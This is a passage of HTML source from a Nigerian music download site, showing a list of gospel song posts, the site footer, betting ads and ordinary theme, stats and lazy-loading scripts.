            <div class="td-module-thumb"><a href="https://highlifeng.com/sis-chinyere-udoma-ihe-di-gi-mma/"  rel="bookmark" class="td-image-wrap " title="Sis. Chinyere Udoma – IHE DI GI MMA" ><img width="80" height="60" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1586.jpeg?resize=80%2C60&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1586.jpeg?w=480&ssl=1 480w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1586.jpeg?resize=300%2C225&ssl=1 300w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1586.jpeg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1586.jpeg?resize=265%2C198&ssl=1 265w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Sis. Chinyere Udoma – IHE DI GI MMA" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/sis-chinyere-udoma-ihe-di-gi-mma/"  rel="bookmark" title="Sis. Chinyere Udoma – IHE DI GI MMA">Sis. Chinyere Udoma – IHE DI GI MMA</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T22:52:07+01:00" >January 20, 2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://highlifeng.com/success-chichi-ft-evang-amarachi-joy-adazion-ij-only-you/"  rel="bookmark" class="td-image-wrap " title="Success Chichi Ft. Evang. Amarachi Joy &amp; Adazion Ij – Only You" ><img width="80" height="60" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1585.jpeg?resize=80%2C60&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1585.jpeg?w=480&ssl=1 480w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1585.jpeg?resize=300%2C225&ssl=1 300w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1585.jpeg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1585.jpeg?resize=265%2C198&ssl=1 265w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Success Chichi Ft. Evang. Amarachi Joy &amp; Adazion Ij – Only You" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/success-chichi-ft-evang-amarachi-joy-adazion-ij-only-you/"  rel="bookmark" title="Success Chichi Ft. Evang. Amarachi Joy &amp; Adazion Ij – Only You">Success Chichi Ft. Evang. Amarachi Joy &amp; Adazion Ij – Only You</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T22:39:51+01:00" >January 20, 2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-ft-aidee-ime-forever/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey Ft. Aidee Ime – Forever" ><img width="80" height="60" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1 80w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=265%2C198&ssl=1 265w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?zoom=2&resize=80%2C60&ssl=1 160w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Nathaniel Bassey Ft. Aidee Ime – Forever" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-ft-aidee-ime-forever/"  rel="bookmark" title="Nathaniel Bassey Ft. Aidee Ime – Forever">Nathaniel Bassey Ft. Aidee Ime – Forever</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T21:09:42+01:00" >January 10, 2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-come-away/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey – Come Away" ><img width="80" height="60" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1 80w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=265%2C198&ssl=1 265w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?zoom=2&resize=80%2C60&ssl=1 160w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Nathaniel Bassey – Come Away" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-come-away/"  rel="bookmark" title="Nathaniel Bassey – Come Away">Nathaniel Bassey – Come Away</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T21:06:15+01:00" >January 10, 2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-ft-sunmisola-agbebi-what-a-joy/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey Ft. Sunmisola Agbebi – What A Joy" ><img width="80" height="60" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1 80w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=265%2C198&ssl=1 265w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?zoom=2&resize=80%2C60&ssl=1 160w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Nathaniel Bassey Ft. Sunmisola Agbebi – What A Joy" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-ft-sunmisola-agbebi-what-a-joy/"  rel="bookmark" title="Nathaniel Bassey Ft. Sunmisola Agbebi – What A Joy">Nathaniel Bassey Ft. Sunmisola Agbebi – What A Joy</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T21:00:54+01:00" >January 10, 2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-warriors-song/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey – Warriors’ Song" ><img width="80" height="60" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1 80w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=265%2C198&ssl=1 265w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?zoom=2&resize=80%2C60&ssl=1 160w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Nathaniel Bassey – Warriors’ Song" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-warriors-song/"  rel="bookmark" title="Nathaniel Bassey – Warriors’ Song">Nathaniel Bassey – Warriors’ Song</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T20:56:59+01:00" >January 10, 2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-jehovah/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey – Jehovah" ><img width="80" height="60" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1 80w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=265%2C198&ssl=1 265w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?zoom=2&resize=80%2C60&ssl=1 160w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Nathaniel Bassey – Jehovah" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-jehovah/"  rel="bookmark" title="Nathaniel Bassey – Jehovah">Nathaniel Bassey – Jehovah</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T20:53:47+01:00" >January 10, 2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-ft-nessa-asuakoh-chimdi-ochei-our-father/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey Ft. Nessa Asuakoh &amp; Chimdi Ochei – Our Father" ><img width="80" height="60" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1 80w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=265%2C198&ssl=1 265w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?zoom=2&resize=80%2C60&ssl=1 160w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Nathaniel Bassey Ft. Nessa Asuakoh &amp; Chimdi Ochei – Our Father" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-ft-nessa-asuakoh-chimdi-ochei-our-father/"  rel="bookmark" title="Nathaniel Bassey Ft. Nessa Asuakoh &amp; Chimdi Ochei – Our Father">Nathaniel Bassey Ft. Nessa Asuakoh &amp; Chimdi Ochei – Our Father</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T20:49:20+01:00" >January 10, 2026</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 td_stretch_container td_stretch_content_1400">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://highlifeng.com/"><img class="td-retina-data" src="https://highlifeng.com/wp-content/uploads/2021/07/highlifeng-2.webp" data-retina="https://highlifeng.com/wp-content/uploads/2021/07/highlifeng-2.webp" alt="HighlifeNG" title="HighlifeNG"  width="300" height="80" /></a></div><div class="footer-text-wrap">Welcome to Highlifeng site where you can Download Latest Igbo Nigerian Highlife Music, Best Igbo Highlife music made for free downloads and streaming, Gospel Music and also Ghana songs Playlists | Mp3 Songs & DJ Mixtapes For Free on this website.<div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#0c2c44656b6460656a69626b616968656d4c6b616d6560226f6361"> <span class="__cf_email__" data-cfemail="531b3a343b3f3a35363d343e36373a3213343e323a3f7d303c3e">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Highlifeng/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/highlifeng_com/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://join.skype.com/invite/aXH6TuauGjCp" title="Skype">
                <i class="td-icon-font td-icon-skype"></i>
                <span style="display: none">Skype</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/highlifeng" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/highlifeng" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqeYegAcdobQdQFhem-9Wcg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container td_stretch_content_1400">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                <div class="menu-foot-menu-container"><ul id="menu-foot-menu" class="td-subfooter-menu"><li id="menu-item-4080" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-4080"><a href="https://highlifeng.com/tag/umu-obiligbo/">Umu Obiligbo</a></li>
<li id="menu-item-4081" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4081"><a href="https://highlifeng.com/tag/odumeje/">Odumeje</a></li>
<li id="menu-item-4078" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4078"><a href="https://highlifeng.com/tag/flavour/">Flavour</a></li>
<li id="menu-item-4079" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4079"><a href="https://highlifeng.com/tag/phyno">Phyno</a></li>
<li id="menu-item-4082" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4082"><a href="https://highlifeng.com/tag/zoro">Zoroswag</a></li>
<li id="menu-item-4083" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4083"><a href="https://highlifeng.com/tag/onyenze-nwa-amobi/">Onyenze</a></li>
<li id="menu-item-4084" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4084"><a href="https://highlifeng.com/tag/ken-erics/">Ken Erics</a></li>
<li id="menu-item-54962" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-54962"><a href="/tag/Ayaka-ozubulu/">Ayaka</a></li>
<li id="menu-item-54963" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-54963"><a href="/tag/anyidons/">Anyidons</a></li>
<li id="menu-item-5207" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5207"><a href="https://highlifeng.com/igbo-gospel-songs/">Igbo Gospel Music</a></li>
<li id="menu-item-54964" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-54964"><a href="/tag/lucky-dube/">Lucky Dube</a></li>
<li id="menu-item-54965" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-54965"><a href="/tag/nigeria-reggae/">Nigeria Reggae</a></li>
<li id="menu-item-54996" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-54996"><a href="/tag/mike-ejeagha/">Mike Ejeagha</a></li>
<li id="menu-item-55792" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-55792"><a href="https://highlifeng.com/yoruba/yoruba-gospel-songs/">Yoruba gospel</a></li>
<li id="menu-item-55795" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-55795"><a href="https://highlifeng.com/yoruba/category/yoruba-islamic-songs">Islamic</a></li>
</ul></div>            </div>

            <div class="td-pb-span td-sub-footer-copy">
                HighlifeNg © 2019 - 2023 All Rights Reserved.            </div>

                        </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<style>
    #sticky_ad_bar img {
        width:200px;
    }
    
    .hl-social-barrr img {
        width:200px;
    }
    
    #hl_wrap {
        bottom:30px;
    }
</style>


<div class="fixedbar" id="non-us" style="bottom: 54px;z-index:999999999999;">
    <div class="boxfloat">
        <a href="#" id="tip-close">
            <img alt="close" width="15" height="15" src="/highlife-contents/images/close.png">
        </a>
        <ul id="tips">
            <li style="display:block!important;">
                <!--<center style="background:#800000;padding:5px;">-->
                <center>
                    <!--<a rel="nofollow noreferrer" data-ads-url="https://kx.oblatasirex.com/icdJnh4Uo26Bx/vLARm" id="stickyDirectAds" class="btnf termAds">CLICK HERE TO DOWNLOAD</a>-->
                    <a href="https://playstake.club/landing/?c=Q6Rhaov9&offer=highlifeng&utm_source=highlifeng&utm_medium=cpc&utm_campaign=cf_dir_global_display&utm_term=display&utm_content=davido" target="_blank" rel="nofollow" aria-label="Stake">
                        <video autoplay loop muted playsinline style="width: 95%; height: auto;">
                            <source src="https://highlifeng.com/highlife-contents/VID-20251214-WA0013.webm" type="video/webm">
                            Your browser does not support the video tag.
                        </video>
                    </a>
                </center>
            </li>
        </ul>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script type="bad1f83dd253af28e2be91d4-text/javascript">
        function coolTagCloudToggle( element ) {
            var parent = element.closest('.cool-tag-cloud');
            parent.querySelector('.cool-tag-cloud-inner').classList.toggle('cool-tag-cloud-active');
            parent.querySelector( '.cool-tag-cloud-load-more').classList.toggle('cool-tag-cloud-active');
        }
    </script>
    

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7 (rara)
        Deploy mode: deploy
        
        uid: 69732edd2667c
    -->

    <script type="bad1f83dd253af28e2be91d4-text/javascript" src="https://highlifeng.com/wp-content/plugins/hl-download-page/hl-download-page.js" id="hl-download-page-script-js"></script>
<script type="bad1f83dd253af28e2be91d4-text/javascript" src="https://highlifeng.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7" id="td-site-min-js"></script>
<script type="bad1f83dd253af28e2be91d4-text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"160714942","post":"0","tz":"1","srv":"highlifeng.com","arch_home":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "160714942", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="bad1f83dd253af28e2be91d4-text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>


<script type="bad1f83dd253af28e2be91d4-text/javascript" src="https://highlifeng.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7" id="tdToTop-js"></script>

<script type="bad1f83dd253af28e2be91d4-text/javascript" src="https://highlifeng.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7" id="tdLogin-js"></script>

<script type="bad1f83dd253af28e2be91d4-text/javascript" src="https://highlifeng.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7" id="tdMenu-js"></script>

<script type="bad1f83dd253af28e2be91d4-text/javascript" src="https://highlifeng.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script type="bad1f83dd253af28e2be91d4-text/javascript" id="td-generated-footer-js">
    
</script>


<script type="bad1f83dd253af28e2be91d4-text/javascript">var td_res_context_registered_atts=[];</script>


<script type="bad1f83dd253af28e2be91d4-text/javascript">
    function togglePopup() {
		document.getElementById("hl-chat").classList.toggle("active");
	}
	
	function hidePopup() {
		document.getElementById("hl-chat").classList.remove("active");
	}
	
function waitForElm(selector) {
    return new Promise(resolve => {
        if (document.querySelector(selector)) {
            return resolve(document.querySelector(selector));
        }

        const observer = new MutationObserver(mutations => {
            if (document.querySelector(selector)) {
                resolve(document.querySelector(selector));
                observer.disconnect();
            }
        });

        observer.observe(document.body, {
            childList: true,
            subtree: true
        });
    });
}

function setCookie(name, value, hours) {
    const expires = new Date();
    expires.setTime(expires.getTime() + (hours * 60 * 60 * 1000));
    document.cookie = `${name}=${value}; expires=${expires.toUTCString()}; path=/`;
}

function getCookie(name) {
    const cookieName = name + "=";
    const cookies = document.cookie.split(';');
    for (let i = 0; i < cookies.length; i++) {
        let cookie = cookies[i].trim();
        if (cookie.indexOf(cookieName) === 0) {
            return cookie.substring(cookieName.length, cookie.length);
        }
    }
    return null;
}

function hidexBetAds(selector) {
    var xBetModal = document.querySelector(`div.${selector}`);
    var xBetModalOverlay = xBetModal.previousSibling;
    
    xBetModalOverlay.style.display = "none";
    xBetModal.style.display = "none";
}

function showxBetAds(selector) {
    var xBetModal = document.querySelector(`div.${selector}`);
    var xBetModalOverlay = xBetModal.previousSibling;
    
    xBetModal.style.display = "block";
    xBetModalOverlay.style.display = "block";
}

waitForElm('div[class^="f75"]').then((elm) => {
    
    var xBetClass = elm.className;
    
    hidexBetAds(xBetClass);
    
    var xBetModal = document.querySelector(`div.${xBetClass}`);
    var xBetModalOverlay = xBetModal.previousSibling;
    let xBetModalCloseCount = getCookie('xBetModalAdCloseCount') || 0;
    xBetModal.classList.add("btnf");
    xBetModalOverlay.classList.add("btnf");
    
    var xBetClose = document.querySelectorAll(`a.${xBetClass}`);

    var newElement = document.createElement("a");
    newElement.className = `${xBetClass} btnf xBetClose`;
    newElement.style = "position: absolute;display: block;top: -10px;right: -10px;background-color: transparent;cursor: pointer;";
    newElement.innerHTML = '<div style="position: relative;display: block;z-index: 999;background-color: #fff;border-radius: 50%;"><div style="display: flex;width: 30px;height: 30px;cursor: pointer;padding: 20px;justify-content: center;align-items: center;font-size: xx-large;color: #000;">X</div></div>';
    
    xBetClose[1].replaceWith(newElement)
    
    setTimeout(function(){
        if (xBetModalCloseCount < 3) {
            showxBetAds(xBetClass);
            setTimeout(function () {
                hidexBetAds(xBetClass);
            }, 10000);
        }
    }, 5000);
    
    xBetModalOverlay.addEventListener("click", function (event) {
        if (event.target === xBetModalOverlay) {
            hidexBetAds(xBetClass);
        }
    });
    
    xBetClose[0].addEventListener("click", function (event) {
        hidexBetAds(xBetClass);
        
        return true;
    });
    
    var newXBetClose = document.querySelector("a.xBetClose");
    
    newXBetClose.addEventListener("click", function (event) {
        xBetModalCloseCount++;
        
        var setC = setCookie('xBetModalAdCloseCount', xBetModalCloseCount, 24);
        
        console.log(xBetModalCloseCount, setC);
        
        event.preventDefault();
        
        hidexBetAds(xBetClass);
    });
});

// var close = document.querySelector("#z_close_id");
// // console.log(`Close: ${close}`);
// close.addEventListener('click', function(event) {
//     event.preventDefault();
//     document.querySelector("#z_ads").style.display = "none";
    
// });
    
    </script>

<script data-no-optimize="1" type="bad1f83dd253af28e2be91d4-text/javascript">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var 